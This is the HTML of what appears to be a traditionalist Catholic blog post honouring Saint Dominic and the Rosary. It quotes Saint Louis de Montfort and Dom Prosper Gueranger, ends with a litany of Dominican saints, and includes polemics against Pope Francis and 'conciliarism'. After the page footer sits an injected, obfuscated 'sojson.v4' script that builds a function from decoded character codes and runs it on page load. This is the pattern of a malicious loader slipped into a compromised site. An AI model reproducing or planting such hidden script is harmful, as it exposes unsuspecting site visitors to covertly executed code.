<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Fourteenth Century gave us Saint Catherine of Siena, a Third Order Dominican, and the beginnings of the work of Saint Vincent Ferrer, who died in 1419, who sought the unconditional conversion of Jews and Mohammedans in the Iberian Peninsula and in the same districts of southern France where Saint Dominic had been given the Rosary by Our Lady as he worked to combat the heresies of the Albingensians. And the Americas were blessed with Saint Rose of Lima, first native born saint of the Americas, and Blessed Martin de Porres, both of whose lives straddled the Fifteenth and Sixteenth Centuries. Oh, yes, the sons and daughters of Saint Dominic spread far and wide into the far quarters of the world.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Each of the Dominican saints has held Our Lady's Most Holy Rosary high as they fought battles for the sanctification and salvation of their own souls and as they sought to do battle all of the various wiles of the devil in the world (heresies, scandals, tepidity, worldliness, etc.). Pope Saint Pius V, a member of the Order of Preachers, commanded that this Heavenly weapon that was given to Saint Dominic be prayed for the success of the combined Christian fleets in the Battle of Lepanto against the Turkish Mohammedans in 1571. And it was the weapon used by King John Sobieski of Poland to defeat the Turks yet again one hundred twelve years later in the Battle at the Gates of Vienna. Our Lady herself has pleaded with us to pray her Most Holy Rosary in reparation for our sins and those of the whole world, doing so especially as she appeared to Jacinta and Francisco Marto and their cousin, Lucia dos Santos, between May 13, 1917 and October 13, 1917. Can we dare ignore the Heavenly weapon that was given by Our Lady to Saint Dominic de Guzman to serve as the means to fight heresy and to convert souls unconditionally to the true Church that her Divine Son, Our Blessed Lord and Saviour Jesus Christ, founded upon the Rock of Peter, the Pope.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Consider these reflections contained in Saint Louis de Montfort's <em>The Secret of the Rosary</em>:</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady one day revealed to Blessed Alan de la Roche that, after the holy sacrifice of the Mass, which is the first and most living memorial of our Lord's passion, there was indeed no more excellent devotion or one of greater merit than that of the Rosary, which is like a second memorial and representation of the life and passion of Jesus Christ.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Fr. Dorland relates that in 1481 our Lady appeared to the Venerable Dominic, a Carthusian devoted to the holy Rosary, who lived at Treves, and said to him:</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Whenever one of the faithful, in a state of grace, says the Rosary while meditating on the mysteries of the life and passion of Christ, he obtains full and entire remission of all his sins."</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">She also said to Blessed Alan, "I want you to know that, although there are numerous indulgences already attached to the recitation of my Rosary, I shall add many more to every five decades for those, who free from serious sin, say them with devotion, on their knees. And whosoever shall persevere in the devotion of the holy Rosary, with its prayers and meditations, shall be rewarded for it; I shall obtain for him full remission of the penalty and the guilt of all his sins at the end of his life.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"And let this not seem incredible to you; it is easy for me because I am the Mother of the King of heaven, and he calls me full of grace. And being filled with grace, I am able to dispense it freely to my dear children."</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">St. Dominic was so convinced of the efficacy of the Rosary and its great value, that when he heard confessions, he hardly ever gave any other penance, as we have seen in the story I told you of the lady in Rome to whom he gave only a single Rosary.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">St. Dominic was a great saint and other confessors also ought to walk in his footsteps by asking their penitents to say the Rosary with meditation on the sacred mysteries, rather than giving them other penances which are less meritorious and less pleasing to God, less likely to help them avoid sin. Moreover, while saying the Rosary, people gain numerous indulgences which are not attached to many other devotions.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">As Abbot Blosius says, "The Rosary, with meditation on the life and passion of Christ, is certainly most pleasing to our Lord and his blessed Mother and is a very successful means of obtaining all graces; we can say it for ourselves as well as for those who have been recommended to our prayers and for the whole Church. Let us turn, then, to the holy Rosary in all our needs, and we shall infallibly obtain the graces we ask for from God to attain our salvation.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"> </p>
<h4 style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-size: 1.2em; font-family: &quot;Trebuchet MS&quot;, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">There is nothing more divine, according to the mind of St. Denis, nothing more noble or agreeable to God than to cooperate in the work of saving souls and to frustrate the devil's plans for ruining them. The Son of God came down to earth for no other reason than to save us. He upset Satan's empire by founding the Church, but the devil rallied his strength and wreaked cruel violence on souls by the Albingensians heresy, by the hatred, dissensions and abominable vices which he spread throughout the world in the eleventh century.  </span></span></h4>
<h4 style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-size: 1.2em; font-family: &quot;Trebuchet MS&quot;, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif; text-align: justify;"> </h4>
<h4 style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-size: 1.2em; font-family: &quot;Trebuchet MS&quot;, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 24px;">Only severe remedies could possible cure such terrible disorders and repel Satan's forces. The Blessed Virgin, protectress of the Church, has given us a most powerful means for appeasing her Son's anger, uprooting heresy and reforming Christian morals, in the Confraternity of the Holy Rosary, as events have shown. It has brought back charity and the frequent reception of the sacraments as in the first golden centuries of the Church, and it has reformed Christian morals.  </span></h4>
<p style="margin-left: 40px;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 24px; text-align: justify;">Pope Leo X said in his bull that this Confraternity had been founded in honor of God and of the Blessed Virgin as a wall to hold back the evils that were going to break upon the Church.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Gregory XIII said that the Rosary was inspired by God that heaven might be more easily opened to us through the favors or our Lady.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Paul III and Blessed Pius V declared that the Rosary was given to the faithful in order that they might have spiritual peace and consolation more easily. Surely everyone will want to join a confraternity which was founded for such noble purposes. </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Father Dominic, a Carthusian, who was deeply devoted to the holy Rosary, had a vision in which he saw heaven open and the whole heavenly court assembled in magnificent array. He heard them sing the Rosary in an enchanting melody, and each decade was in honor of a mystery of the life, passion, or glory of Jesus Chris and his holy Mother. Fr. Dominic noticed that whenever they pronounced the holy name of Mary they bowed their head, and at the name of Jesus they genuflected and gave thanks to God for the great good that he had wrought in heaven and on earth through the holy Rosary. He also saw how our Lady and the Saints present to God the Rosaries which the Confraternity members say here on earth. He noticed too that they were praying for those who practice this devotion. He also saw beautiful crowns without number, which were made of sweet-smelling flowers, for those who say the Rosary devoutly. He learned that by every Rosary that they say they make a crown for themselves which they will be able to wear in heaven. </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This holy Carthusian's vision is very much like that the Beloved Disciple had, in which he saw a great multitude of angels and saints, who continually praised and blessed Jesus Christ for all that he had done and suffered on earth for our salvation. And is not this what the devout members of the Rosary Confraternity do?</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It must not be imagined that the Rosary is only for women, and for simple and unlearned people; it is also for men and for the greatest of men.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">As soon as St. Dominic acquainted Pope Innocent III with the fact that he had received a command from heaven to establish the Confraternity of the Holy Rosary, the Holy Father gave it his full approval, urged St. Dominic to preach it, and said that he wished to become a member himself. Even Cardinals embraced the devotion with great fervor, which prompted Lopez to say, "Neither sex nor age nor any other condition has kept anyone from devotion to the Rosary." </span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Members of the Confraternity have come from all walks of life: dukes, princes, kings, as well as prelates, cardinals, and Sovereign Pontiffs. It would take too long to list them in this little book. If you join this Confraternity, dear reader, you will share in their devotion and their graces on earth and their glory in heaven. "Since you are united to them in their devotion, you will share in their dignity." </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Whether we are Dominicans by profession or not, each us is called to live as Saint Dominic did by using Our Lady's Psalter, her Most Holy Rosary, to sanctify our own souls as we seek to do reparation for our sins and those of the whole world--and as we seek to fight the pernicious heresies and sacrileges and blasphemies of conciliarism in our own day that have tampered with that Holy Rosary as with Holy Mass itself. (Saint Louis de Montfort, <em>The Secret of the Rosary</em>.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Divine Office for Matins on this great feast day speaks of how Saint Dominic's mother had a dream about him while she was carrying him in her womb</span><span style="font-family: &quot;times new roman&quot;, times, serif;">:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Dominic was a Spaniard, a son of the noble family of Guzman. He was born at Calaruega, in Old Castile, in the year of our Lord 1170, and was sent to be taught worldly and sacred learning at Palencia. He attained great success in his studies, and became, first, a Regular Canon of the Cathedral Church of Osma, and afterwards Founder of the Order of Friars Preachers. While his mother was great with child, she dreamt that what was in her womb was a little whelp dog with a lighted torch in his mouth, and that when she was delivered of him, he set all the world on fire. By this dream was figured that burning and shining light of holiness of life and power of doctrine, whereby he should enkindle godliness throughout whole nations. The end proved the truth of the image, for this is in good sooth what his work was, a work which he hath continued to do through the Brethren of his Order. (The Divine Office, Matins, Feast of Saint Dominic.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Dominic still enkindless godliness in the souls of those who are faithful to the weapon that Our Lady gave him to fight the Albigensian heresy, her Most Holy Rosary, which she told Lucia dos Santos and Jacinta and Francisco Marto that she wants the children of Holy Mother Church to pray without fail to console the good God, to make reparation for their sins and those of the world world, and to save sinners from the fires of Hell. Saint Dominic is indeed quite a contrast to the man who embraces heresy and reaffirms hardened sinners in their lives of perdition, Jorge Mario Bergoglio.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">May we make Dom Prosper Gueranger's prayer to Saint Dominic de Guzman our own this day and every day:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">How many sons and daughters surround thee on the sacred cycle! This very month, Rose of Lima and Hyacinth keep thee company, and thy coming has long since been heralded in the liturgy by Raymond of Pennafort, Thomas Aquinas, Vincent Ferrer, Peter the Martyr, Catherine of Siena, Pius V and Antoninus. And now at length appears in the firmament the new star whose brightness dispels ignorance, confounds heresy, increases the faith of believers. O Dominic, thy blessed mother, who preceded thee to heaven, now penetrates in all its fulness the happy meaning of that mysterious vision which once excited her fears. And the other Dominic, the glory of ancient Silos, at whose tomb she received the promise of they blessed birth, rejoices at the tenfold splendour given by thee for all eternity to the beautiful name he bequeathed thee. But what  special welcome dost thou receive from the Mother of all grace, who heretofore, embracing the feet of her angered Son, stood surety that thou wouldst back the world to is Saviour! A few years passed away; and error, put to confusion, felt that a deadly struggle was engaged between itself and they family; the Lateran Church saw its walls, which were threatening to fall, strengthened for a time; and the two princes of the apostles, who had bidden thee to and preach, rejoice that the word has gone forth once more into the whole world.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Stricken with barrenness, the nations, which the Apocalypse likens to great waters, seemed to have become once for all corrupt; the prostitute of Babylon was setting up her throne before the time; when, in imitation of Eliseus, putting the salt of Wisdom into the new vessel of the order founded by thee, thou didst cast this divine salt into the unhealthy waters, neutralize the poison of the best so soon risen up again, and, in spite of the snares which will never cease, didst render the earth habitable once more. How clearly thy example shows us that they alone are powerful before God and over the people, who give themselves up to Him without seeking anything else, and only give to others out of their own fulness. Despising, as thine historians tell us, every opportunity and every science where eternal Wisdom was not to be seen, thy youth was charmed with her alone; and she, who prevents those that seek her, inundated thee from thy earliest years with the light and the anticipated sweetness of heaven. It is from her that overflowed upon thee that radiant serenity, which so struck thy contemporaries, and which no occurrence could ever alter. In heavenly peace thou didst drink long draughts from the ever-flowing fountain springing up into eternal life; but while thine inmost soul was thus shaking the thirst of of its love, the divine source produced a marvellous fecundity; and its streams becoming thine, thy fountains were conveyed abroad in the streets, thou didst divide thy waters. Thou hadst welcomed Wisdom, and she exalted thee; not content to adorn thy brow with the rays of the mysterious star, she ave thee also the glory of patriarchs, and multiplied thy years and thy works in those of thy sons. In them thou has not ceased to be one of the strongest stays of the Church. Science has made thy name wonderful among the nations, and because of it their youth is honoured by the ancients; may it ever be for them, as it was for their elders, both the fruit of Wisdom and the way that leads to her; may it be fostered by prayer; for thy holy order so well keeps up the beautiful traditions of prayer as to approach the nearest, in that respect, to the ancient monastic orders. To praise, to bless, and to preach will be to the end its loved motto; for its apostolate must be, according to the words of the Psalm, the overflowing of the abundance of sweetness tasted in communication with God. Thus strengthened in Sion, thus blessed in its glorious role of propagator and guardian of the truth, thy noble family will ever deserve to hear, from the mouth of our Lady, herself, that encouragement above all praise: "Fortiter, fortiter, viri fortes!--Courage, courage, ye men of courage!  (Dom Prosper Gueranger, O.S.B., <em>The Liturgical Year</em>.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Dominic de Guzman, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>Viva Cristo Rey</em>! <em>Vivat Christus Rex</em>!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Isn't it time to pray a Rosary now?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady of the Rosary, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Joseph, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Peter and Paul, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Baptist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Evangelist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Michael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Gabriel the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Raphael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Joachim and Anne, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Dominic of Silos, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Hyacinth, O.P., pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Ceslaus, O.P., pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Albert the Great, O.P., pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Thomas Aquinas, O.P., pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Raymond of Pennafort, O.P., pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Catherine of Siena, O.P., pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Vincent Ferrer, O.P., pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Antoninus, O.P., pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Peter Martyr, O.P., pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Pope Saint Pius V, O.P., pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Rose of Lima, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Blessed Martin de Porres, O.P., pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Blessed Jacobus de Voragine, O.P., pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">All ye Saints and Blesseds of the Order of Preachers, pray for us.</span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='e3561'></span></body>
</html>
